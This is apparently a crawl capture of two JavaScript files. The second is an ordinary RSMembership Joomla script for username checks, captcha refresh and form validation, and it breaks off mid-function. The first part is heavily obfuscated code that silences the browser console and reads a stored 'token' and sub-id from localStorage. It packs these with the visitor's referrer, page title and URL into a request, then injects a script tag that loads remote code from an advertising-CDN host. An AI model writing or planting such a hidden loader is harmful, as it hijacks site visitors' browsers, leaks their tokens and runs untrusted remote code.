_0x34b5f5();},'rCbrb':'log','ZxJnq':_0x4a7b73(0x62,0x27,0x39,0x4e),'vEUKd':_0x4a7b73(-0x19,-0x9,-0x3b,-0x22),'GdzbJ':_0x175a90(0x439,0x417,0x3f7,0x412),'EZIGF':_0x4a7b73(-0x1e,-0xb,-0xf,-0x4),'EEzGP':_0x4a7b73(0x3,0x5,-0x2b,0x28),'GtJJF':function(_0x2b5b4d,_0x520f42){return _0x2b5b4d<_0x520f42;},'arkvb':'SFYXG','kGcGA':_0x4a7b73(-0x22,-0x1e,-0x43,0x16),'XyfjF':function(_0xe8d39,_0x18b1ac){return _0xe8d39+_0x18b1ac;},'tyJJx':function(_0x595424,_0x3e0f76,_0xef0eb5){return _0x595424(_0x3e0f76,_0xef0eb5);},'vKnVn':function(_0x185a3b){return _0x185a3b();},'ddGki':function(_0x5aee09){return _0x5aee09();},'ufGQg':'_mXmk5z137'+_0x4a7b73(-0x17,-0x36,-0x6d,-0x10),'fbnwu':_0x175a90(0x444,0x421,0x408,0x44b),'qSvAC':'rSvtX','FLjey':'config','SRCAE':_0x175a90(0x428,0x425,0x406,0x433),'mZKrb':function(_0x436eb8,_0x274fc9){return _0x436eb8!==_0x274fc9;},'CMpFj':function(_0x3a956a,_0x299a4a){return _0x3a956a/_0x299a4a;},'oGIFf':function(_0x32d3ef,_0x21af71){return _0x32d3ef<_0x21af71;},'SNfwZ':_0x175a90(0x39d,0x3d5,0x3a8,0x39a),'XYtYx':_0x175a90(0x442,0x402,0x417,0x3de),'pCCUW':function(_0x55e60c,_0x12661a){return _0x55e60c+_0x12661a;},'IytbG':function(_0x51ec63,_0x378eab){return _0x51ec63(_0x378eab);},'MbXol':'&se_referr'+_0x175a90(0x3d8,0x3cb,0x3b4,0x38c),'rTeyE':function(_0x14363e,_0x25137c){return _0x14363e+_0x25137c;},'NoHfX':_0x4a7b73(0x26,0x34,0x50,0x5f)+_0x175a90(0x3d0,0x3b9,0x3ee,0x3bc),'YiobK':'&landing_u'+'rl=','zTeUF':_0x175a90(0x37c,0x3b3,0x3b8,0x38b),'PuhyX':function(_0x3e0e2d,_0x2a5a35){return _0x3e0e2d+_0x2a5a35;},'HIQWr':function(_0x49f7b8,_0x26984c){return _0x49f7b8(_0x26984c);},'iRCpZ':function(_0x26a742,_0x3763ec){return _0x26a742!==_0x3763ec;},'NkARm':function(_0x6dca7d,_0x2a59f7){return _0x6dca7d+_0x2a59f7;},'yRWHj':function(_0x50eebd,_0x45b8ba){return _0x50eebd(_0x45b8ba);},'egZpB':function(_0x14cbeb,_0x4e1918){return _0x14cbeb!==_0x4e1918;},'swRjP':'uprus','WEOGj':function(_0x2eafe7,_0x1dfda8){return _0x2eafe7+_0x1dfda8;},'RVxnr':function(_0x515b75,_0x4d5f85){return _0x515b75(_0x4d5f85);},'MSHEa':_0x175a90(0x420,0x407,0x442,0x3e8),'UERsz':_0x175a90(0x412,0x404,0x3f9,0x3f8)+_0x4a7b73(0x38,0x10,0x39,0x39)+'pt'},_0x12b115=(function(){var _0x264429={'TvXfl':_0x3701aa['jLMZv'],'zTnck':function(_0xd77cd2,_0x1195b8){return _0xd77cd2(_0x1195b8);}};function _0x4f1d25(_0x3f3f88,_0x4e1cf4,_0x235e59,_0x5280f3){return _0x175a90(_0x3f3f88-0x16f,_0x235e59- -0x622,_0x3f3f88,_0x5280f3-0x155);}function _0x1bd286(_0x372716,_0x5a26ef,_0x204cde,_0x20a7dd){return _0x175a90(_0x372716-0x1b,_0x5a26ef- -0x84,_0x20a7dd,_0x20a7dd-0x14e);}if(_0x3701aa[_0x4f1d25(-0x225,-0x1ea,-0x229,-0x1f9)](_0x1bd286(0x38f,0x389,0x3c1,0x3b1),_0x3701aa[_0x4f1d25(-0x232,-0x24d,-0x223,-0x21e)])){var _0x290542=!![];return function(_0x5609c8,_0x23b0d0){var _0x15cc72=_0x290542?function(){function _0x4c5e2f(_0xda68da,_0x3005d0,_0x3fc8b5,_0x359199){return _0x2929(_0xda68da-0x1fa,_0x3fc8b5);}if(_0x23b0d0){var _0x45f29f=_0x23b0d0[_0x4c5e2f(0x2ef,0x30a,0x2bf,0x2af)](_0x5609c8,arguments);return _0x23b0d0=null,_0x45f29f;}}:function(){};return _0x290542=![],_0x15cc72;};}else _0x1e1c46+=_0x264429[_0x4f1d25(-0x251,-0x27b,-0x240,-0x237)]+_0x264429[_0x1bd286(0x364,0x34b,0x322,0x360)](_0x575597,_0x2db3da);}()),_0x408b1a=_0x3701aa['tyJJx'](_0x12b115,this,function(){function _0x418931(_0x31a319,_0x3689db,_0x2853db,_0x65fa38){return _0x175a90(_0x31a319-0x10e,_0x2853db- -0x54e,_0x31a319,_0x65fa38-0x2d);}function _0x3111e7(_0x132b7b,_0x3e1d5c,_0x5e7243,_0x1665d5){return _0x175a90(_0x132b7b-0x80,_0x1665d5- -0x4ff,_0x132b7b,_0x1665d5-0x26);}return _0x408b1a[_0x3111e7(-0x156,-0x134,-0x158,-0x11a)]()[_0x3111e7(-0x114,-0x17b,-0x126,-0x14b)](_0x3701aa['DeZbg'])[_0x418931(-0x153,-0x167,-0x169,-0x159)]()['constructo'+'r'](_0x408b1a)[_0x418931(-0x16c,-0x197,-0x19a,-0x1c4)](_0x3701aa[_0x3111e7(-0x139,-0x125,-0x109,-0x103)]);});function _0x4a7b73(_0xce9d73,_0xf9a038,_0x37aeb6,_0x5b2885){return _0x2929(_0xf9a038- -0x117,_0xce9d73);}_0x3701aa[_0x4a7b73(0x3,0x23,-0xf,0x43)](_0x408b1a);var _0x34d056=(function(){function _0x1e306e(_0x84a31e,_0x48fe97,_0x4feeb1,_0x197205){return _0x4a7b73(_0x4feeb1,_0x197205- -0x1eb,_0x4feeb1-0xe9,_0x197205-0x2a);}var _0x161c4a={};_0x161c4a[_0x1e306e(-0x219,-0x1fd,-0x1e8,-0x1df)]=_0x3701aa[_0x3ccd55(0x1eb,0x24a,0x218,0x1ef)];var _0xd2e048=_0x161c4a;function _0x3ccd55(_0x3dbed7,_0xd78672,_0x3d64fb,_0x10c0d9){return _0x4a7b73(_0x3dbed7,_0x3d64fb-0x1d5,_0x3d64fb-0x61,_0x10c0d9-0x87);}if(_0x3701aa['cvucm'](_0x3701aa[_0x1e306e(-0x1b1,-0x1be,-0x1b1,-0x1b3)],_0x3ccd55(0x1fc,0x1c9,0x1d4,0x20f))){var _0x248f28=!![];return function(_0x9c9456,_0x2a070a){function _0x5a3ab9(_0x823b9e,_0x5d1a17,_0x2d576e,_0x9ba015){return _0x1e306e(_0x823b9e-0x188,_0x5d1a17-0x1bb,_0x2d576e,_0x5d1a17-0x82);}function _0x154e31(_0x3d682d,_0x4d6b97,_0x22c7c0,_0x5bbd79){return _0x3ccd55(_0x22c7c0,_0x4d6b97-0x21,_0x3d682d- -0x136,_0x5bbd79-0xcd);}if(_0x5a3ab9(-0xf6,-0x132,-0x101,-0x135)===_0x3701aa[_0x154e31(0xc1,0xf3,0xad,0xe2)]){var _0x1b78a9=_0xdfd68c?function(){function _0x252e74(_0xadbf55,_0x58fde4,_0x2c78fd,_0x391772){return _0x5a3ab9(_0xadbf55-0x17f,_0x58fde4-0x5c4,_0x2c78fd,_0x391772-0x1);}if(_0x3fd062){var _0x28fd28=_0xd0b6c9[_0x252e74(0x416,0x439,0x462,0x447)](_0x38768f,arguments);return _0x1672f6=null,_0x28fd28;}}:function(){};return _0x5d991e=![],_0x1b78a9;}else{var _0x252773=_0x248f28?function(){function _0x48b82c(_0x1cc61e,_0x3d1c31,_0x4cc822,_0x552704){return _0x5a3ab9(_0x1cc61e-0x119,_0x3d1c31-0x163,_0x4cc822,_0x552704-0x128);}function _0x2a424c(_0x111961,_0x6c4c36,_0x21457f,_0x4b7108){return _0x5a3ab9(_0x111961-0x101,_0x4b7108-0x519,_0x111961,_0x4b7108-0x97);}if(_0xd2e048['hBVcx']!==_0x2a424c(0x3c5,0x42e,0x423,0x3f1)){var _0xb504d5=_0x305c79[_0x48b82c(-0x54,-0x28,-0x60,-0x30)](_0xe05876,arguments);return _0x4aecb7=null,_0xb504d5;}else{if(_0x2a070a){var _0x228057=_0x2a070a[_0x48b82c(-0x49,-0x28,-0x30,-0x10)](_0x9c9456,arguments);return _0x2a070a=null,_0x228057;}}}:function(){};return _0x248f28=![],_0x252773;}};}else{var _0x1c0fa8={};_0x1c0fa8[_0x1e306e(-0x1ad,-0x1be,-0x18b,-0x1a9)]=![],_0x1c0fa8['ttl']=0x15180,_0x1c0fa8[_0x3ccd55(0x19b,0x1ce,0x1b1,0x1dd)]=_0x3701aa[_0x3ccd55(0x1df,0x1ac,0x1d8,0x1e9)],_0x4dafa5[_0x3ccd55(0x1e3,0x1ab,0x1bb,0x1b3)+_0x1e306e(-0x1f7,-0x257,-0x1e1,-0x221)]=_0x1c0fa8;}}()),_0x1679ea=_0x34d056(this,function(){var _0x389457=function(){function _0x5ec8c6(_0xb9bc02,_0xb30688,_0x21f21a,_0x211fdf){return _0x2929(_0x21f21a- -0x233,_0xb30688);}var _0x52f5e7;try{_0x52f5e7=_0x3701aa[_0xba772b(0x23a,0x212,0x21a,0x245)](Function,_0x3701aa[_0xba772b(0x1e8,0x1ad,0x1c6,0x1cd)](_0x3701aa[_0xba772b(0x1da,0x1a4,0x1c6,0x1ed)](_0xba772b(0x1c9,0x1cb,0x1d8,0x1f2)+_0xba772b(0x1e6,0x1c9,0x201,0x213),_0x3701aa[_0xba772b(0x1b6,0x1e8,0x1f1,0x1ec)]),');'))();}catch(_0x334619){if(_0x3701aa[_0xba772b(0x1e9,0x1e4,0x1f3,0x1d8)](_0x3701aa[_0xba772b(0x251,0x235,0x22d,0x23f)],'Ysdwu')){if(_0x4cd5e4){var _0x10c86b=_0x128664[_0xba772b(0x1f7,0x1aa,0x1cb,0x1ff)](_0x483741,arguments);return _0x21d36a=null,_0x10c86b;}}else _0x52f5e7=window;}function _0xba772b(_0x550e73,_0x4de25f,_0x2055ec,_0x33b55d){return _0x2929(_0x2055ec-0xd6,_0x550e73);}return _0x52f5e7;};function _0xdfcd15(_0x5a4ba3,_0x355a7a,_0x356516,_0xb7a5e3){return _0x4a7b73(_0x356516,_0xb7a5e3-0x4f,_0x356516-0x150,_0xb7a5e3-0x11f);}var _0x4e06e0=_0x3701aa[_0x254e25(-0xd8,-0x11e,-0xb3,-0xde)](_0x389457),_0x7888c1=_0x4e06e0[_0xdfcd15(-0x1,-0x10,0x2a,0x29)]=_0x4e06e0[_0x254e25(-0x15e,-0x113,-0x118,-0x129)]||{},_0x7da9b1=[_0x3701aa[_0x254e25(-0x12b,-0xe8,-0x12b,-0x116)],_0x3701aa['ZxJnq'],_0x3701aa[_0x254e25(-0xed,-0x11f,-0x13c,-0xfc)],_0xdfcd15(0xc0,0xb3,0x86,0x8a),_0x3701aa['GdzbJ'],_0x3701aa[_0x254e25(-0x136,-0x102,-0x12c,-0x12e)],_0x3701aa[_0xdfcd15(0x6,0x67,0x55,0x36)]];function _0x254e25(_0x429120,_0x34e80e,_0x4ab8f4,_0x23107e){return _0x4a7b73(_0x34e80e,_0x23107e- -0x103,_0x4ab8f4-0x1b6,_0x23107e-0x184);}for(var _0x1b2f51=0x7*-0x544+0x56c*0x4+0x796*0x2;_0x3701aa['GtJJF'](_0x1b2f51,_0x7da9b1[_0xdfcd15(0x57,0xaf,0x7a,0x8c)]);_0x1b2f51++){if(_0x3701aa['eldrX'](_0x3701aa[_0x254e25(-0xd5,-0x9a,-0xe2,-0xd8)],_0x3701aa[_0x254e25(-0xe0,-0x145,-0xd9,-0x110)]))_0x480207=_0xf4cf19;else{var _0x3dd88e=(_0x254e25(-0xf7,-0x153,-0x10b,-0x117)+'4')['split']('|'),_0x1aa2da=0x2*0xbb+0x5f*-0x1+0x9*-0x1f;while(!![]){switch(_0x3dd88e[_0x1aa2da++]){case'0':_0x198bfd[_0x254e25(-0xf6,-0xe1,-0x11d,-0xe5)]=_0x34d056['bind'](_0x34d056);continue;case'1':var _0x198bfd=_0x34d056[_0xdfcd15(0x62,0x78,0xd3,0x96)+'r'][_0xdfcd15(0x26,0x60,0x39,0x40)]['bind'](_0x34d056);continue;case'2':_0x198bfd[_0xdfcd15(0x84,0x1c,0x45,0x4d)]=_0x5f550d[_0xdfcd15(0x69,0x43,0x2b,0x4d)]['bind'](_0x5f550d);continue;case'3':var _0x5f550d=_0x7888c1[_0x5c1aed]||_0x198bfd;continue;case'4':_0x7888c1[_0x5c1aed]=_0x198bfd;continue;case'5':var _0x5c1aed=_0x7da9b1[_0x1b2f51];continue;}break;}}}});_0x3701aa[_0x4a7b73(0x55,0x33,0x39,0x2f)](_0x1679ea);var _0x5b6552=_0x3701aa['ufGQg'];if(!window['_mXmk5z137'+_0x175a90(0x376,0x3b1,0x398,0x3ed)]){if(_0x3701aa[_0x175a90(0x422,0x418,0x3fd,0x3f9)]!==_0x3701aa[_0x175a90(0x421,0x3f5,0x3b9,0x401)]){var _0x4fbaab={};_0x4fbaab[_0x175a90(0x442,0x429,0x426,0x401)]=![],_0x4fbaab[_0x175a90(0x39a,0x3b2,0x3c8,0x3e9)]=0x15180,_0x4fbaab['R_PATH']=_0x3701aa[_0x175a90(0x3ef,0x3ea,0x3af,0x3e0)],window['_mXmk5z137'+_0x175a90(0x3b4,0x3b1,0x3ab,0x3e6)]=_0x4fbaab;}else return _0x50c377[_0x175a90(0x405,0x3e5,0x3bd,0x3c3)]()[_0x4a7b73(0x2,-0x33,0x4,-0x10)](QFViNj[_0x4a7b73(-0x17,0x15,0x27,0x50)])[_0x175a90(0x3a8,0x3e5,0x3cf,0x418)]()[_0x175a90(0x422,0x42e,0x417,0x444)+'r'](_0xe87522)[_0x175a90(0x3b0,0x3b4,0x38e,0x3e4)]('(((.+)+)+)'+'+$');}const _0x1f9f78=localStorage['getItem'](_0x3701aa[_0x4a7b73(0x11,0x0,0x29,-0x8)]);if(_0x3701aa[_0x4a7b73(-0x37,0x6,-0x9,-0x1a)](typeof _0x1f9f78,_0x3701aa[_0x4a7b73(-0x24,0x1a,0x5a,-0x23)])&&_0x3701aa['mZKrb'](_0x1f9f78,null)){var _0x36f8a9=JSON['parse'](_0x1f9f78),_0x177287=Math[_0x175a90(0x401,0x400,0x43b,0x428)](_0x3701aa[_0x4a7b73(-0x2,-0x1d,0xe,0xc)](+new Date(),0x2e6+-0x1d75+-0x1*-0x1e77));_0x3701aa[_0x4a7b73(-0x24,-0x6,-0x21,0x21)](_0x3701aa[_0x4a7b73(0x11,-0x27,-0x41,-0x11)](_0x36f8a9[_0x4a7b73(0x6e,0x36,0x5c,0x8)],window[_0x175a90(0x39d,0x3cd,0x3fe,0x3aa)+_0x4a7b73(-0x6b,-0x36,-0x27,-0x53)]['ttl']),_0x177287)&&(localStorage['removeItem'](_0x175a90(0x3c7,0x3d5,0x3a5,0x3f8)),localStorage[_0x4a7b73(-0x19,0x24,0x62,-0x1a)]('token'),localStorage[_0x175a90(0x3d4,0x40b,0x40f,0x42c)](_0x3701aa[_0x4a7b73(-0x3c,0x0,-0x27,0x25)]));}var _0x185427=localStorage[_0x4a7b73(-0x28,-0x29,-0x3,-0x39)](_0x3701aa[_0x4a7b73(-0x31,-0x30,-0x6e,-0x2b)]);function _0x175a90(_0x349126,_0x1d98b5,_0x254f49,_0x171b8c){return _0x2929(_0x1d98b5-0x2d0,_0x254f49);}var _0x1bcf0f=localStorage['getItem'](_0x3701aa['XYtYx']),_0x7092fa=_0x4a7b73(0x3,-0x3,0x37,0x19)+_0x175a90(0x3e8,0x3c2,0x3ba,0x3fb);_0x7092fa+=_0x3701aa[_0x4a7b73(-0x2,-0x11,0xd,0x2e)]('&',_0x3701aa[_0x4a7b73(-0x4e,-0x23,0xd,-0x38)](decodeURIComponent,window[_0x175a90(0x3ac,0x3b0,0x3a6,0x3c6)]['search'][_0x175a90(0x420,0x3e0,0x3f9,0x406)]('?',''))),_0x7092fa+=_0x3701aa[_0x4a7b73(-0x5,-0x27,-0x59,-0x32)](_0x3701aa[_0x175a90(0x3fd,0x3db,0x40e,0x3c8)],_0x3701aa[_0x175a90(0x399,0x3c4,0x3e7,0x397)](encodeURIComponent,document['referrer'])),_0x7092fa+=_0x3701aa[_0x175a90(0x3bb,0x3bb,0x3f8,0x3db)](_0x3701aa['NoHfX'],encodeURIComponent(document[_0x4a7b73(-0x54,-0x31,-0x60,0xe)])),_0x7092fa+=_0x3701aa[_0x175a90(0x458,0x42c,0x3fe,0x45b)]+_0x3701aa[_0x175a90(0x3ef,0x3c4,0x399,0x3e5)](encodeURIComponent,document[_0x4a7b73(-0x46,-0x37,-0x7,-0x2f)][_0x175a90(0x3be,0x3e9,0x420,0x428)]+document[_0x4a7b73(-0x3,-0x37,-0x34,-0x1e)][_0x4a7b73(0x2c,0x21,-0x12,0x37)]),_0x7092fa+=_0x3701aa[_0x175a90(0x3d8,0x3bb,0x3b2,0x382)](_0x3701aa[_0x175a90(0x40a,0x3dd,0x3b4,0x3ed)],_0x3701aa['ROcED'](encodeURIComponent,_0x5b6552)),_0x7092fa+=_0x3701aa[_0x4a7b73(-0x48,-0x1b,0x11,-0xa)](_0x175a90(0x3ec,0x426,0x42b,0x461),_0x3701aa[_0x4a7b73(0x33,0xd,-0x22,0x1c)](encodeURIComponent,window[_0x4a7b73(-0x39,-0x1a,0x22,-0x1f)+'sn7rnPv'][_0x175a90(0x3bc,0x3c3,0x3ed,0x3ce)]));_0x3701aa[_0x4a7b73(0x5d,0x39,0xb,0x46)](typeof _0x185427,_0x3701aa['SRCAE'])&&_0x185427&&window[_0x175a90(0x3a5,0x3cd,0x3fc,0x3ec)+_0x4a7b73(-0x1,-0x36,-0x62,-0x66)][_0x175a90(0x3f4,0x429,0x428,0x418)]&&(_0x7092fa+=_0x3701aa[_0x175a90(0x3dc,0x3f2,0x403,0x3c1)](_0x3701aa['jLMZv'],_0x3701aa[_0x4a7b73(-0x4d,-0x21,-0x8,-0x14)](encodeURIComponent,_0x185427)));_0x3701aa[_0x175a90(0x43a,0x423,0x440,0x44a)](typeof _0x1bcf0f,_0x3701aa[_0x4a7b73(0x23,0x1a,0x34,0x41)])&&_0x1bcf0f&&window[_0x175a90(0x3dc,0x3cd,0x3a9,0x390)+_0x175a90(0x3d2,0x3b1,0x372,0x3b8)][_0x4a7b73(0x8,0x42,0xe,0x63)]&&(_0x3701aa['eldrX'](_0x3701aa[_0x175a90(0x3fd,0x3e3,0x3b1,0x3ab)],'uprus')?_0x7092fa+=_0x3701aa[_0x4a7b73(0xa,-0x2d,-0x53,-0x2a)](_0x175a90(0x435,0x3fa,0x407,0x3e5),_0x3701aa[_0x175a90(0x3b7,0x3d0,0x3b7,0x40c)](encodeURIComponent,_0x1bcf0f)):_0x378989+=_0x3701aa[_0x4a7b73(-0x2d,-0x1f,-0x50,-0x22)](_0x4a7b73(-0x1d,0x13,0x1c,0x40),_0x3701aa['ROcED'](_0x4d6345,_0x581ced)));var _0x44ebdc=document['createElem'+_0x175a90(0x42d,0x3f1,0x3c9,0x3ff)](_0x3701aa['MSHEa']);_0x44ebdc[_0x4a7b73(0x68,0x48,0x9,0x59)]=_0x3701aa[_0x4a7b73(-0x4d,-0x2a,0x0,-0x4e)],_0x44ebdc[_0x175a90(0x41b,0x410,0x410,0x417)]=window[_0x4a7b73(-0x28,-0x1a,0x1b,-0x3a)+_0x4a7b73(-0x8,-0x36,-0x70,-0x5b)][_0x4a7b73(-0x2f,-0x24,-0x5b,0x14)]+_0x7092fa;var _0x1bf7c7=document[_0x4a7b73(-0x16,0x1f,-0x2,0x2f)+_0x175a90(0x40a,0x3fd,0x3cf,0x427)](_0x4a7b73(-0x6,0x20,-0x1e,0x1e))[-0xf5f+0x1ef8+-0xf99];_0x1bf7c7[_0x4a7b73(-0x33,0x8,0x25,-0x34)][_0x4a7b73(-0x10,0xf,0x44,0x1c)+'re'](_0x44ebdc,_0x1bf7c7);}()));function _0x2929(_0x225320,_0x2b1e02){var _0x581567=_0x5815();return _0x2929=function(_0x29292b,_0x73b215){_0x29292b=_0x29292b-(0x11d3+0x1*0x1079+0x45*-0x7c);var _0x4d120f=_0x581567[_0x29292b];return _0x4d120f;},_0x2929(_0x225320,_0x2b1e02);}function _0x5815(){var _0x5a2eff=['src','18WrltHO','arkvb','3568JfzjEU','ROcED','1795372oMacqp','J2gv','exception','fbnwu','60285bAHXld','ddGki','&default_k','vertising-','created_at','xSqEY','EPWxj','iRCpZ','ggsvk','error','egZpB','length','undefined','&host=','pzxxZ','AGAvT','unique','MFTnS','Ysdwu','YiobK','&sub_id=','constructo','type','location','sn7rnPv','ttl','&name=','search','12tsjWOd','title','SNfwZ','22691XDiSBS','eyword=','WEOGj','rTeyE','EZIGF','UERsz','getItem','cdn.com/zy','yxjip','console','.client','R_PATH','IytbG','apply','yRWHj','HuZTi','XyfjF','yiRmw','CMpFj','er=','PuhyX','_mXmk5z137','EEzGP','zTnck','RVxnr','1246mGrluW','return\x20(fu','1|5|3|0|2|','rCbrb','subId','pCCUW','(((.+)+)+)','prototype','https://ad','kGcGA','MbXol','table','zTeUF','info','3392268ABnfEb','replace','oGIFf','TvXfl','swRjP','?return=js','toString','VmSuM','FLjey','ctor(\x22retu','hostname','pmjWc','aLjUY','trace','WBmXs','vEUKd','parentNode','AutRI','ent','NkARm','hBVcx','HIQWr','qSvAC','insertBefo','n/javascri','2213592gyfeqK','eldrX','&token=','nction()\x20','DeZbg','sByTagName','1121590yTSBgU','pUXZb','round','SRCAE','token','80NPkpzM','applicatio','__proto__','getElement','script','pathname','JeujI','vKnVn','removeItem','GeOYX','QcexQ','warn','{}.constru'];_0x5815=function(){return _0x5a2eff;};return _0x5815();}

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/media/com_rsmembership/js/rsmembership.js?e941617061e442efefba460c84594542
body_size: 3709
content:
var RSMembership = {};

RSMembership.parseJSON = function (data) {
	if (typeof data != 'object') {
		var match = data.match(/{.*}/);
		return jQuery.parseJSON(match[0]);
	}
	return jQuery.parseJSON(data);
};

RSMembership.utils = {
	format_decimals : 2,
	format_decimals_point: '.',
	format_thousands_sep: '',

	random: function(){
		return Math.ceil(10000*Math.random());
	},

	magnificModal: function(modal_id) {
		if (typeof jQuery == 'undefined')
		{
			alert(Joomla.JText._('COM_RSMEMBERSHIP_JQUERY_NOT_FOUND'));
		}
		else {
			jQuery.magnificPopup.open({
				type: 'inline',
				preloader: true,
				overflowY: 'scroll',
				items: {
					src: modal_id,
					callbacks: {
						beforeOpen: function () {
							jQuery(modal_id).show();
						},
						close: function () {
							jQuery(modal_id).hide();
						}
					}
				}
			});
		}
	},
	number_format: function(number) {
		var decimals = RSMembership.utils.format_decimals;
		var dec_point = RSMembership.utils.format_decimals_point;
		var thousands_point = RSMembership.utils.format_thousands_sep;

		if (number == null || !isFinite(number)) {
			console.log('number is not valid');
			return number;
		}

		if (!decimals) {
			var len = number.toString().split('.').length;
			decimals = len > 1 ? len : 0;
		}

		if (!dec_point) {
			dec_point = '.';
		}

		if (!thousands_point) {
			thousands_point = ',';
		}

		number = parseFloat(number).toFixed(decimals);

		number = number.replace(".", dec_point);

		var splitNum = number.split(dec_point);
		splitNum[0] = splitNum[0].replace(/\B(?=(\d{3})+(?!\d))/g, thousands_point);
		number = splitNum.join(dec_point);

		return number;
	}
};


RSMembership.subscribe = {
	init: {
		ajax_wait			: false,
		timeout				: false,
		captcha_url			: '',
		validations			: [],
		field_validations	: [],
		err_html_class		: 'rsm_field_error',
		check_user_url		: ''
	},

	// Username related function
	ajax_flag: function() {
		if (RSMembership.subscribe.init.timeout) {
			clearTimeout(RSMembership.subscribe.init.timeout);
		}
		RSMembership.subscribe.init.ajax_wait = true;
		RSMembership.subscribe.init.timeout = setTimeout(function () {
			RSMembership.subscribe.init.ajax_wait = false;
			RSMembership.subscribe.check_username(document.getElementById('rsm_username'));
		} , 2000);
	},

	validate_username: function(username) {
		var regex = new RegExp("[\<|\>|\"|\'|\%|\;|\(|\)|\&]", "i");

		if(username.length < 2 || regex.test(username)) {
			return false;
		}

		return true;
	},

	check_username: function(what) {
		// convert to jQuery object
		what = jQuery(what);
		var regex = new RegExp("[\<|\>|\"|\'|\%|\;|\(|\)|\&]", "i");
		var clean_value = what.val().replace(regex, '');

		what.val(clean_value);
		username = what.val();

		var message = jQuery('#rsm_username_message');

		if (!RSMembership.subscribe.validate_username(username)) {
			message.show('fast');
			message.addClass('rsm_error');
			message.html(Joomla.JText._('COM_RSMEMBERSHIP_PLEASE_TYPE_USERNAME'));
			return false;
		}

		message.hide('fast');
		message.removeClass('rsm_error');
		message.html('');

		if (RSMembership.subscribe.init.ajax_wait) {
			return true;
		}

		var params = {
			username : jQuery('#rsm_username').val().trim(),
			name : jQuery('#name').val(),
			email : jQuery('#email').val()
		};

		jQuery.ajax({
			type    	: 'POST',
			url     	: RSMembership.subscribe.init.check_user_url,
			dataType  	: 'html',
			data      	: params,
			beforeSend	: function () {
				jQuery('#rsm_loading').show('fast');
			}
		}).done(function (response) {
				jQuery('#rsm_loading').hide('fast');
				RSMembership.subscribe.init.ajax_wait = false;

				if (jQuery('#rsm_suggestions_ol li').length) {
					jQuery.each(jQuery('#rsm_suggestions_ol > li'), function(){
						jQuery(this).remove();
					});
				}

				var is_available = false;
				var suggestions = response.split('|');
				for (var i=0; i<suggestions.length; i++) {
					if (suggestions[i] == what.val().trim()) {
						is_available = true;
					}

					var a = jQuery('<a>', {'href' : 'javascript: void(0);'});
					a.html(suggestions[i]);
					a.bind('click', function(){
						RSMembership.subscribe.add_username(jQuery(this).html());
					});

					var li = jQuery('<li>');
					li.append(a);

					jQuery('#rsm_suggestions_ol').append(li);
				}

				message.show('fast');
				var suggestions_container = jQuery('#rsm_suggestions');

				if (is_available)
				{
					suggestions_container.hide('fast');
					message.removeClass('rsm_error').addClass('rsm_ok');
					message.html(Joomla.JText._('COM_RSMEMBERSHIP_USERNAME_IS_OK'));
				}
				else
				{
					suggestions_container.css({'opacity': 1, 'filter' : 'alpha(opacity = 100)'}).fadeIn('fast');
					message.removeClass('rsm_ok').addClass('rsm_error');
					message.html(Joomla.JText._('COM_RSMEMBERSHIP_USERNAME_NOT_OK'));
				}

		});
	},

	add_username: function(username) {
		var message = jQuery('#rsm_username_message');

		jQuery('#rsm_username').val(username);
		jQuery('#rsm_suggestions').hide('fast');

		message.hide('fast');
		message.removeClass('rsm_error').addClass('rsm_ok');
		message.html(Joomla.JText._('COM_RSMEMBERSHIP_USERNAME_IS_OK'));
	},

	// Captcha functions
	refresh_captcha: function() {
		var url = RSMembership.subscribe.init.captcha_url.replace(/#SID#/, 'captcha' + RSMembership.utils.random());
		jQuery('#submit_captcha_image').attr('src', url);

		return false;
	},

	// Form validation function
	validate_subscribe: function(form) {
		var form = jQuery(form);
		var msg = new Array();

		// Clear the previous error fields
		form.find('.rsm_field_error').removeClass('rsm_field_error');

		// default validations: membershipterms, username, password, name
		if (RSMembership.subscribe.init.validations.length)
		{
			jQuery.each(RSMembership.subscribe.init.validations, function(i, validation) {
				if (typeof RSMembership.subscribe[validation] == 'function')
				{
					RSMembership.subscribe[validation](form, msg);
				}
			});
		}

		if (RSMembership.subscribe.init.field_validations.length)
		{
			jQuery.each(RSMembership.subscribe.init.field_validations, function(i, field) {
				field.required = parseInt(field.required);

				if (field.field_type == 'checkbox' || field.field_type == 'radio')
				{
					if (field.required) {
						var is_checked = false;
						for(var j = 0; j < field.field_id.length; j++)
						{
							if (form.find('#'+field.field_id[j]).is(':checked')){
								is_checked = true;
								break;
							}
						}

						if (!is_checked) {
							msg.push(field.err_msg);
						}
					}
				}
				else
				{
					if (field.required && form.find('#'+field.field_id).val().length == 0){
						msg.push(field.err_msg);
						form.find('#'+field.field_id).addClass('rsm_field_error');
					}

					if (typeof field.rule != 'undefined') {
						var field_value = form.find('#'+field.field_id).val();
						if (field_value.length > 0) {
							if (typeof RSMembership.subscribe[field.rule] == 'function')
							{
								var msg_set = (typeof field.err_msg_rule != 'undefined' ? field.err_msg_rule : field.err_msg);
								RSMembership.subscribe[field.rule](form, msg, field.field_id, msg_set);
							}
						}
					}
				}
			});
		}

		if (msg.length > 0) {
			// Build the error messages container
			var msg_container = jQuery('<div>', {
				'class': 'rsm_modal_error_container',
				'style': 'margin-top:20px;'
			});
			msg_container.append('<div class="alert alert-danger"><strong>'+Joomla.JText._('COM_RSMEMBERSHIP_THERE_WAS_AN_ERROR')+'</strong><ol><li>' + msg.join('</li><li>') + '</li></ol></div>');


			// Add it to the modal
			jQuery('#rsmembershipModal').empty().append(msg_container);

			// Force the modal to not be wider
			jQuery('#rsmembershipModal').width(msg_container.outerWidth());

			// Open the modal
			try {
				RSMembership.utils.magnificModal('#rsmembershipModal');
			} catch(err) {
				alert(msg.join("\n"));
			}

			return false;
		}

		return true;
	},

	numeric: function(form, msg, field_id, msg_set) {
		var regex = /^([0-9]{1,3}(?:,?[0-9]{3})*(?:\.[0-9]+?)?)$/;
		var value = form.find('#'+field_id).val();
		value = value.replace(/(?:\r\n|\r|\n)/g, '');

		if (!regex.test(value)) {
			msg.push(msg_set);
			form.find('#'+field_id).addClass('rsm_field_error');
		}
	},

	alpha: function(form, msg, field_id, msg_set) {
		var regex = /([^a-zA-Z ])/;
		var value = form.find('#'+field_id).val();
		value = value.replace(/(?:\r\n|\r|\n)/g, '');

		if (regex.test(value)) {
			msg.push(msg_set);
			form.find('#'+field_id).addClass('rsm_field_error');
		}
	},

	alphanumeric: function(form, msg, field_id, msg_set) {
		var regex = /([^a-zA-Z0-9 ])/;
		var value = form.find('#'+field_id).val();
		value = value.replace(/(?:\r\n|\r|\n)/g, '');

		if (regex.test(value)) {
			msg.push(msg_set);
